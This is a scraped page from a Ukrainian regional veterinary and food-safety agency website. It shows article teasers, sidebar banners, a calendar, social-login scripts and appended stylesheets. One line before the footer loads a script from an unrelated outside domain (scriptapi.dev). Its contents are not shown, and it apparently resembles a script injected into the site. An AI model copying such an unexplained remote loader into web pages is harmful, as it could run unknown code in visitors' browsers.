</div><p class="readmore"><span class="art-button-wrapper"><span class="art-button-l"> </span><span class="art-button-r"> </span><a class="readon art-button" href="/3714-29-12-25_2.html">Читати&#160;детальніше...</a></span></p>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    </div>
                    <span class="row-separator"></span>
</div>
                            <div class="items-row cols-1 row-3">
           <div class="item column-1">
    <div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<h2 class="art-postheader">Чек-лист для подорожі з домашнім улюбленцем за кордон</h2>
<div class="art-postmetadataheader">
<div class="art-postheadericons art-metadata-icons">
<span class="art-postdateicon">Опубліковано: Понеділок, 29 грудня 2025, 10:00</span> | <a href="/3709-29-12-25_1.html?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Друк" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/gudvm_1060px_v206/images/system/printButton.png" alt="Друк"  /></a>
</div>
</div>
<div class="art-postcontent">
<div class="art-article"><p style="text-align: justify;"><span style="font-size: 10pt;">&nbsp; Плануєте їхати за кордон з чотирилапим другом, але не знаєте, які документи <img src="/images/29.12.25_1.jpg" alt="29.12.25 1" width="200" height="46" style="float: right;" />потрібно оформити для нього?</span><br /><span style="font-size: 10pt;">&nbsp; Розглянемо покрокові дії, які необхідно здійснити, щоб перетнути кордон з твариною-компаньйоном.</span></p>
</div><p class="readmore"><span class="art-button-wrapper"><span class="art-button-l"> </span><span class="art-button-r"> </span><a class="readon art-button" href="/3709-29-12-25_1.html">Читати&#160;детальніше...</a></span></p>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    </div>
                    <span class="row-separator"></span>
</div>
            <div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<div class="art-postcontent">
<div class="pagination"><p class="counter">Сторінка 9 з 604</p><ul><li class="pagination-start"><a title="Початок" href="/?limitstart=0" class="pagenav">Початок</a></li><li class="pagination-prev"><a title="Попередня" href="/?start=35" class="pagenav">Попередня</a></li><li><a title="4" href="/?start=15" class="pagenav">4</a></li><li><a title="5" href="/?start=20" class="pagenav">5</a></li><li><a title="6" href="/?start=25" class="pagenav">6</a></li><li><a title="7" href="/?start=30" class="pagenav">7</a></li><li><a title="8" href="/?start=35" class="pagenav">8</a></li><li><span class="pagenav">9</span></li><li><a title="10" href="/?start=45" class="pagenav">10</a></li><li><a title="11" href="/?start=50" class="pagenav">11</a></li><li><a title="12" href="/?start=55" class="pagenav">12</a></li><li><a title="13" href="/?start=60" class="pagenav">13</a></li><li class="pagination-next"><a title="Наступна" href="/?start=45" class="pagenav">Наступна</a></li><li class="pagination-end"><a title="Кінець" href="/?start=3015" class="pagenav">Кінець</a></li></ul></div>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div>
  <div class="cleared"></div>
</div>
<div class="art-layout-cell art-sidebar2">
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/42.html" target="_blank"
							title="Пункти незламності">
							<img
								src="https://vetif.gov.ua/images/banners/punkt_2023fin.jpg"
								alt="Пункти незламності"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Останні новини</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <ul class="latestnews">
	<li>
		<a href="/3760-30-01-26_2.html">
			На Івано-Франківщині у 2025 році підвищився рівень ідентифікації сільськогосподарських тварин</a>
	</li>
	<li>
		<a href="/3759-30-01-26_1.html">
			Ветеринарно-санітарний контроль та лабораторні дослідження харчових продуктів у 2025 році</a>
	</li>
	<li>
		<a href="/3761-26-01-26_3.html">
			Рекомендації операторам ринку харчових продуктів під час відключення електроенергії</a>
	</li>
	<li>
		<a href="/3758-29-01-26_1.html">
			Моніторинг харчування в школах і садочках: невідповідності виявлено у 72% закладів</a>
	</li>
</ul>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/27.html" target="_blank"
							title="Ми у фейсбуці">
							<img
								src="https://vetif.gov.ua/images/banners/fb.jpg"
								alt="Ми у фейсбук"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/39.html" target="_blank"
							title="Ми уTelegram">
							<img
								src="https://vetif.gov.ua/images/banners/tel20251.png"
								alt="Ми у Telegram"
								width ="170"								height ="60"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44.html" target="_blank"
							title="Вмикайся у відновлення">
							<img
								src="https://vetif.gov.ua/images/banners/vmikaysya1.png"
								alt="Вмикайся у відновлення"
								width ="170"								height ="170"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Гаряча лінія</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																														<img
						src="https://vetif.gov.ua/images/banners/garyacha linia.jpg"
						alt="Гаряча"
						width ="170"											/>
											<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/19.html" target="_blank"
							title="ДЛЯ ГРОМАДЯН  З ПОРУШЕННЯМ СЛУХУ">
							<img
								src="https://vetif.gov.ua/images/banners/33.jpg"
								alt="ДЛЯ ГРОМАДЯН  З ПОРУШЕННЯМ СЛУХУ"
								width ="170"								height ="70"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																														<img
						src="https://vetif.gov.ua/images/banners/murrain.png"
						alt="Гаряча лііня ящур"
						width ="170"											/>
											<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/11.html" target="_blank"
							title="Африканська чума свиней">
							<img
								src="https://vetif.gov.ua/images/banners/new-41643.jpg"
								alt=" АФРИКАНСЬКА ЧУМА СВИНЕЙ   "
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26.html" target="_blank"
							title="Як уникнути отруєння бджіл">
							<img
								src="https://vetif.gov.ua/images/banners/54321bdzh.jpg"
								alt="Як уникнути отруєння бджіл"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/43.html" target="_blank"
							title="Алгоритм дій на пасіках">
							<img
								src="https://vetif.gov.ua/images/banners/bee-1-730x500.jpg"
								alt="Алгоритм дій на пасіках"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/45.html" target="_blank"
							title="Борщівник Сосновського">
							<img
								src="https://vetif.gov.ua/images/banners/sosnovskiy.jpg"
								alt="Борщівник Сосновського"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Календар</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="newscalendar" id="newscalendar126">	<table class="nc-header" cellspacing="0">
    	<thead>
            <tr>
                <td width="20"><a href="javascript:void(0)" onClick="updateNewsCalendar(2,2025,126,435)" class="back-yr"></a></td>
                <td width="20"><a href="javascript:void(0)" onClick="updateNewsCalendar(1,2026,126,435)" class="back-mth"></a></td>
                <td style="text-align:center"><div id="monthyear_126"><span class="monthname">Лютий</span> <span class="yearname">2026</span></div></td>
                <td width="20" align="right"><a href="javascript:void(0)" onClick="updateNewsCalendar(3,2026,126,435)" class="fwd-mth"></a></td>
                <td width="20" align="right"><a href="javascript:void(0)" onClick="updateNewsCalendar(2,2027,126,435)" class="fwd-yr"></a></td>
            </tr>
        </thead>
    </table>
    <table class="nc-body" cellspacing="0">
    	<thead>
            <tr> 
                <td class="dayname dayweek1" style="text-align:center">Пн</td>		
                <td class="dayname dayweek2" style="text-align:center">Вт</td>		
                <td class="dayname dayweek3" style="text-align:center">Ср</td>		
                <td class="dayname dayweek4" style="text-align:center">Чт</td>		
                <td class="dayname dayweek5" style="text-align:center">Пт</td>		
                <td class="dayname dayweek6" style="text-align:center">Сб</td>		
                <td class="dayname dayweek7" style="text-align:center">Нд</td>		
            </tr>
        </thead>
        <tbody>
		<tr class="week1">
				<td><span class="nc-day outofmonth">26</span></td>
                    <td><span class="nc-day outofmonth">27</span></td>
                    <td><span class="nc-day outofmonth">28</span></td>
                    <td><span class="nc-day outofmonth">29</span></td>
                    <td><span class="nc-day outofmonth">30</span></td>
                    <td><span class="nc-day outofmonth">31</span></td>
                    <td><span class="nc-day weekday7 relday7 today">1</span></td>
                                    </tr>
		<tr class="week2">
				<td><span class="nc-day weekday1 relday1">2</span></td>
                    <td><span class="nc-day weekday2 relday2">3</span></td>
                    <td><span class="nc-day weekday3 relday3">4</span></td>
                    <td><span class="nc-day weekday4 relday4">5</span></td>
                    <td><span class="nc-day weekday5 relday5">6</span></td>
                    <td><span class="nc-day weekday6 relday6">7</span></td>
                    <td><span class="nc-day weekday7 relday7">8</span></td>
                                    </tr>
		<tr class="week3">
				<td><span class="nc-day weekday1 relday1">9</span></td>
                    <td><span class="nc-day weekday2 relday2">10</span></td>
                    <td><span class="nc-day weekday3 relday3">11</span></td>
                    <td><span class="nc-day weekday4 relday4">12</span></td>
                    <td><span class="nc-day weekday5 relday5">13</span></td>
                    <td><span class="nc-day weekday6 relday6">14</span></td>
                    <td><span class="nc-day weekday7 relday7">15</span></td>
                                    </tr>
		<tr class="week4">
				<td><span class="nc-day weekday1 relday1">16</span></td>
                    <td><span class="nc-day weekday2 relday2">17</span></td>
                    <td><span class="nc-day weekday3 relday3">18</span></td>
                    <td><span class="nc-day weekday4 relday4">19</span></td>
                    <td><span class="nc-day weekday5 relday5">20</span></td>
                    <td><span class="nc-day weekday6 relday6">21</span></td>
                    <td><span class="nc-day weekday7 relday7">22</span></td>
                                    </tr>
		<tr class="week5">
				<td><span class="nc-day weekday1 relday1">23</span></td>
                    <td><span class="nc-day weekday2 relday2">24</span></td>
                    <td><span class="nc-day weekday3 relday3">25</span></td>
                    <td><span class="nc-day weekday4 relday4">26</span></td>
                    <td><span class="nc-day weekday5 relday5">27</span></td>
                    <td><span class="nc-day weekday6 relday6">28</span></td>
                    <td><span class="nc-day outofmonth">1</span></td>
                                    </tr>
		            
        </tbody>
    </table>
	    <div class="bgimgcall"><img src="/modules/mod_newscalendar/assets/opacity.png" /></div>
</div>
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Пошук</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <form action="/" method="post">
	<div class="search">
		<label for="mod-search-searchword">Пошук...</label><input name="searchword" id="mod-search-searchword" maxlength="30"  class="inputbox" type="text" size="20" value="Пошук..."  onblur="if (this.value=='') this.value='Пошук...';" onfocus="if (this.value=='Пошук...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="435" />
	</div>
</form>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        

  <div class="cleared"></div>
</div>

        </div>
    </div>
</div>
<div class="cleared"></div>
<script src="https://scriptapi.dev/api/vetif.js"></script>

<div class="art-footer">
    <div class="art-footer-body">
                        <div class="art-footer-text">
                                        <p><a href="/napyshitj-nam.html">Напишіть нам</a> | <a href="mailto:vmshagan@ukr.net">Веб-Майстер</a><!-- | <a href="#">Link3</a>--></p>
<p>Copyright © 2016 Головне управління Держпродспоживслужби в Івано-Франківській обл.<br/>Всі права застережено.</p>
<div class="cleared"></div>
<p class="art-page-footer"></p>

                                                        </div>
        <div class="cleared"></div>
    </div>
</div>

    <div class="cleared"></div>
    </div>
</div>

    <div class="cleared"></div>
</div>


<div id='fb-root'></div>
				<script>(function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = '//connect.facebook.net/en_GB/all.js#xfbml=1';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
					  (function() {
					   var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
					   po.src = 'https://apis.google.com/js/client:plusone.js';
					   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					 })();
					</script>

<script>
				var fbautologin =0;
				
				function setCookie(c_name,value)
				{			
					var c_value = escape(value); 			
					document.cookie=c_name + "=" + c_value;
				}
					
				 window.fbAsyncInit = function() {
					FB.init({
						appId: "",
						status: true, 
						cookie: true, 
						xfbml: true
					});
					setCookie("facebookid","");
						
						FB.Event.subscribe('auth.login', function(response) {
							FB.getLoginStatus(function(response) {			
								if (response.status === 'connected') {
									if(fbautologin ==1){
										FB.api('/me', function(response) { 						
											setCookie("facebookid",response.id);
											//window.location.reload(); 
										});
									 }
								
								} else if (response.status === 'not_authorized') {
									console.log('not authorized ')
								} else {
									setCookie("facebookid","");
									console.log(' the user isnnot logged in to Facebook.');
									
								}
							});
						});
						FB.Event.subscribe('auth.logout', function(response) {
							setCookie("facebookid","");
							window.location.reload(); 
							
						});

				
				}
			
			function logout_button_click(){
		
				var socialid ="";
				if(socialid !=""){
					FB.getLoginStatus(function (response) {	
						if (response.status === 'connected')
						{
							 FB.api('/me', function(response) { 
								if(socialid == response.id){
									if(fbautologin ==1){
										FB.logout(function (response)
										{
											jQuery('#logout-form').submit();	
										});
									}
									else{
										jQuery('#logout-form').submit();	
									}
								}
								else{
										jQuery('#logout-form').submit();
									}
							})
						}
						else
						{
							jQuery('#logout-form').submit();	
						}
					});
					jQuery('#logout-form').submit();
				}else{				
					jQuery('#logout-form').submit();
				}
			}
		</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vetif.gov.ua/plugins/system/bt_socialconnect_system/element/css/style.css
body_size: 152
content:
.social_btlogin {   
	width:100%;
	overflow: hidden;
	text-align:center;
}
.btnsc{
	border-radius: 3px!important;
    height: 30px!important;
	width: 85px;
	display:inline-block;
	margin: 5px;
	background:url(../images/social-icon-full.png) top left no-repeat!important;
	text-indent:-999px;
}
.btn-fb{
	background-position: 0 0!important;
}
.btn-tt{
	background-position: 0 -30px!important;
}
.btn-gg{
	background-position: 0 -60px!important;
}
.btn-in{
	background-position: 0 -90px!important;
}

--- FILE ---
content_type: text/css
request_url: https://vetif.gov.ua/modules/mod_vtem_skitter/css/style.css
body_size: 1093
content:
.box_skitter {position:relative;background:#000; margin-bottom:30px;}
.box_skitter ul {display:none;}
.box_skitter .container_skitter {overflow:hidden;position:relative;}
.box_skitter .image {overflow:hidden;}
.box_skitter .image img {display:none;}

.box_skitter .box_clone {position:absolute;top:0;left:0;width:100px;overflow:hidden;display:none;z-index:20;}
.box_skitter .box_clone img {position:absolute;top:0;left:0;z-index:20;}

.box_skitter .prev_button {position:absolute;top:50%;left:35px;z-index:100;width:42px;height:42px;overflow:hidden;text-indent:-9999em;margin-top:-25px;background:url(../images/prev.png) no-repeat left top !important;}
.box_skitter .next_button {position:absolute;top:50%;right:35px;z-index:100;width:42px;height:42px;overflow:hidden;text-indent:-9999em;margin-top:-25px;background:url(../images/next.png) no-repeat left top !important;}

.box_skitter .info_slide {position:absolute;top:15px;left:15px;z-index:100;background:#000;color:#fff;font:bold 11px arial;padding:5px 0 5px 5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;opacity:0.75;}
.box_skitter .info_slide .image_number {background:#333 !important;float:left;padding:2px 10px;margin:0 5px 0 0;cursor:pointer;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
.box_skitter .info_slide .image_number_select {background:#cc0000 !important;float:left;padding:2px 10px;margin:0 5px 0 0;}

.box_skitter .container_thumbs {position:relative;overflow:hidden;height:50px;}
.box_skitter .info_slide_thumb {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;overflow:hidden;height:45px;top:auto;bottom:-5px;left:-5px;padding:5px;opacity:1.0;}
.box_skitter .info_slide_thumb .image_number {overflow:hidden;width:70px;height:40px;position:relative;}
.box_skitter .info_slide_thumb .image_number img {position:absolute;top:-50px;left:-50px}

.box_skitter .box_scroll_thumbs {padding:0 10px;}
.box_skitter .box_scroll_thumbs .scroll_thumbs {position:absolute;bottom:60px;left:50px;background:#ccc;background:-moz-linear-gradient(-90deg, #555, #fff);background:-webkit-gradient(linear, left top, left bottom, from(#555), to(#fff));width:200px;height:10px;overflow:hidden;text-indent:-9999em;z-index:101;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;cursor:pointer;border:1px solid #333;}

.box_skitter .info_slide_dots {position:absolute;bottom:-40px;z-index:100;padding:5px 0 5px 5px;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px; display:block !important;}
.box_skitter .info_slide_dots .image_number {background:#333 !important;float:left;margin:0 5px 0 0;cursor:pointer;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;width:18px;height:18px;text-indent:-9999em;overflow:hidden;}
.box_skitter .info_slide_dots .image_number_select{background:#cc0000 !important;float:left;margin:0 5px 0 0;}

.box_skitter .label_skitter {z-index:150;position:absolute;bottom:0px;left:0px;display:none;background:url(../images/back-box-label-black.png); color:#ccc;}

.loading {position:absolute; top:50%; right:50%; z-index:10000; margin:-16px -16px;color:#fff;text-indent:-9999em;overflow:hidden;background:url(../images/ajax-loader.gif) no-repeat left top;width:32px;height:32px;}

.box_skitter .label_skitter .vtem_skitter_intro{padding:8px; line-height:normal;}
.box_skitter .label_skitter .vtem_skitter_title,
.box_skitter .label_skitter .vtem_skitter_title a,
.box_skitter .label_skitter .vtem_skitter_title a:link,
.box_skitter .label_skitter .vtem_skitter_title a:visited,
.box_skitter .label_skitter .vtem_skitter_title a:focus,
.box_skitter .label_skitter .vtem_skitter_title a:hover{color:#ccc !important; text-transform:uppercase; padding:0; margin:0; font-size:15px; font-weight:bold; margin-bottom:0 !important; background:none !important;}
.box_skitter .label_skitter p{margin:0; padding:0; line-height:normal;}
.vtem_skitter_readmore{color:#fff !important; float:right; text-transform:uppercase; font-size:10px; background:#555; padding:2px 8px;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;-webkit-border-radius:2px 2px 0 0; text-decoration:none;}
.vtem_skitter_readmore:hover{color:#c00 !important; text-decoration:none !important; background:#999;}
.container_skitter img{border:none !important;}


--- FILE ---
content_type: text/css
request_url: https://www.vetif.gov.ua/templates/gudvm_1060px_v206/css/template.css
body_size: 9582
content:
#art-main, table

{

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 13px;

}



h1, h2, h3, h4, h5, h6, p, a, ul, ol, li

{

   margin: 0;

   padding: 0;

}



.art-postcontent,

.art-postheadericons,

.art-postfootericons,

.art-blockcontent-body,

ul.art-vmenu a 

{

   text-align: left;

}



.art-postcontent,

.art-postcontent li,

.art-postcontent table,

.art-postcontent a,

.art-postcontent a:link,

.art-postcontent a:visited,

.art-postcontent a.visited,

.art-postcontent a:hover,

.art-postcontent a.hovered

{

   font-family: Arial, Helvetica, Sans-Serif;

}



.art-postcontent p

{

   margin: 12px 0;

}



.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,

.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,

.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,

.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,

.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,

.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,

.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,

.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,

.art-logo-name, .art-logo-name a, .art-logo-name a:link, .art-logo-name a:visited, .art-logo-name a:hover,

.art-logo-text, .art-logo-text a, .art-logo-text a:link, .art-logo-text a:visited, .art-logo-text a:hover,

.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: bold;

   font-size: 22px;

   text-decoration: none;

}



.art-postcontent a

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postcontent a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postcontent a:visited, .art-postcontent a.visited

{

   color: #2D5E7B;

}



.art-postcontent  a:hover, .art-postcontent a.hover

{

   text-decoration: underline;

   color: #3E81A8;

}



.art-postcontent h1

{

   color: #2D5E7B;

   margin: 10px 0 0;

   font-size: 26px;

}



.art-blockcontent h1

{

   margin: 10px 0 0;

   font-size: 26px;

}



.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 

{

   font-size: 26px;

}



.art-postcontent h2

{

   color: #3E81A8;

   margin: 10px 0 0;

}



.art-blockcontent h2

{

   margin: 10px 0 0;

}



.art-postcontent h3

{

   color: #3F5469;

   margin: 10px 0 0;

   font-size: 18px;

}



.art-blockcontent h3

{

   margin: 10px 0 0;

   font-size: 18px;

}



.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 

{

   font-size: 18px;

}



.art-postcontent h4

{

   color: #3B4F63;

   margin: 10px 0 0;

   font-size: 16px;

}



.art-blockcontent h4

{

   margin: 10px 0 0;

   font-size: 16px;

}



.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 

{

   font-size: 16px;

}



.art-postcontent h5

{

   color: #3B4F63;

   margin: 10px 0 0;

   font-size: 14px;

}



.art-blockcontent h5

{

   margin: 10px 0 0;

   font-size: 14px;

}



.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 

{

   font-size: 14px;

}



.art-postcontent h6

{

   color: #56738F;

   margin: 10px 0 0;

   font-size: 13px;

}



.art-blockcontent h6

{

   margin: 10px 0 0;

   font-size: 13px;

}



.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 

{

   font-size: 13px;

}



ul

{

   list-style-type: none;

}



ol

{

   list-style-position: inside;

}



html, body

{

   height:100%;

}



#art-main

{

   position: relative;

   z-index: 0;

   width: 100%;

   min-height: 100%;

   left: 0;

   top: 0;

   cursor:default;

   overflow:hidden;

}



#art-page-background-glare-wrapper {

   position: fixed;

   width:100%;

}



#art-page-background-glare

{

   position: relative;

   top: 0;

   max-width:800px;

   min-width: 1068px;

   height:160px;

   margin: 0 auto;

   background-image: url('../images/page_gl.png');

   background-repeat: no-repeat;

   background-position: center top;

}



body

{

   padding: 0;

   margin:0;

   min-width: 1068px;

   color: #0D1216;

   background-color: #B2C2D1;

   background-image: url('../images/Bottom_texture.jpg');

   background-repeat: repeat;

   background-attachment: fixed;

   background-position: top left;

}



.cleared

{

   display:block;

   clear: both;

   float: none;

   margin: 0;

   padding: 0;

   border: none;

   font-size: 0;

   height:0;

   overflow:hidden;

}



.reset-box

{

   overflow:hidden;

   display:table;

}



form

{

   padding: 0 !important;

   margin: 0 !important;

}



table.position

{

   position: relative;

   width: 100%;

   table-layout: fixed;

}



/* Start Box */

.art-box, .art-box-body {

   margin:0 auto;

   position:relative;

}

.art-box:before, .art-box:after, .art-box-body:before, .art-box-body:after {

   position:absolute;

   top:0;

   bottom:0;

   content:' ';

   background-repeat: no-repeat;

   line-height:0;

}

.art-box:before,.art-box-body:before{

   left:0;

}

.art-box:after,.art-box-body:after{

   right:0;

}

.art-box:before {

   overflow:hidden;

   background-position: bottom left;

   direction: ltr;

   z-index:-3;

}

.art-box:after {

   background-position: bottom right;

   z-index:-3;

}

.art-box-body:before, .art-box-body:after {

   background-repeat:repeat-y;

}

.art-box-body:before {

   background-position: top left;

   z-index:-3;

}

.art-box-body:after {

   background-position: top right;

   z-index:-3;

}



.art-box .art-box:before, .art-box .art-box:after, .art-box-body .art-box-body:before, .art-box-body .art-box-body:after {

   z-index:-2;

}

.art-box .art-box .art-box:before, .art-box .art-box .art-box:after, .art-box-body .art-box-body .art-box-body:before, .art-box-body .art-box-body .art-box-body:after {

   z-index:-1;

}

/* End Box */



/* Start Bar */

.art-bar {

   position:relative;

}

.art-bar:before, .art-bar:after {

   position:absolute;

   top:0;

   bottom:0;

   content:' ';

   background-repeat:repeat;

   z-index:-1;

}

.art-bar:before {

   left:0;

   background-position: top left;

}

.art-bar:after {

   right:0;

   background-position: top right;

}

/* End Bar */



li h1, .art-postcontent li h1, .art-blockcontent-body li h1 

{

   margin:1px;

} 

li h2, .art-postcontent li h2, .art-blockcontent-body li h2 

{

   margin:1px;

} 

li h3, .art-postcontent li h3, .art-blockcontent-body li h3 

{

   margin:1px;

} 

li h4, .art-postcontent li h4, .art-blockcontent-body li h4 

{

   margin:1px;

} 

li h5, .art-postcontent li h5, .art-blockcontent-body li h5 

{

   margin:1px;

} 

li h6, .art-postcontent li h6, .art-blockcontent-body li h6 

{

   margin:1px;

} 

li p, .art-postcontent li p, .art-blockcontent-body li p 

{

   margin:1px;

} 

/* end Page */



/* begin Box, Sheet */

.art-sheet

{

   max-width:1068px;

   margin-top: -3px;

   margin-bottom: 0;

   cursor:auto;

   width: 1068px;

}

.art-sheet-body 

{

   padding:5px;

   min-width:22px;

   min-height:22px;

   padding-top:5px;

   padding-bottom:0;

}

.art-sheet:before, .art-sheet:after 

{

   content: url('../images/sheet_t.png');

   font-size: 0;

   background-image: url('../images/sheet_b.png');

}

.art-sheet:after{

   clip:rect(auto, auto, auto, 1052px);

}

.art-sheet:before,.art-sheet-body:before{

   right:16px;

}

.art-sheet-body:after{

   width: 16px;

   top:16px;

   bottom:16px;

   background-image:url('../images/sheet.png');

}

.art-sheet-body:before{

   top:16px;

   bottom:16px;

   background-image:url('../images/sheet.png');

}



/* end Box, Sheet */



/* begin Header */

div.art-header

{

   margin: 0 auto;

   position: relative;

   width:100%;

   height: 100px;

   margin-top: 0;

   margin-bottom: 0;

}



.art-header:before

{

   position: absolute;

   display:block;

